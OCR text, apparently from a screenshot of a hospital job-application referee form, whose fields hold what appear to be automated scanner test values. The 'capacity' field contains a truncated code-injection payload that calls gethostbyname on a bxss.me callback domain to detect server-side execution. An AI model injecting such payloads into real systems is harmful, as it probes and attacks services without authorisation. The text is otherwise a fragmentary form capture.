
QPbmCRVM
Position of Referee
1
Referee's Email
testing@example.com
Name of Trust/Hospital
QPbmCRVM
Capacity in which the candidate is know to you
".gethostbyname(lc("hitlc"."akrqpqdn7bb9e.bxss.me."
Date of Employment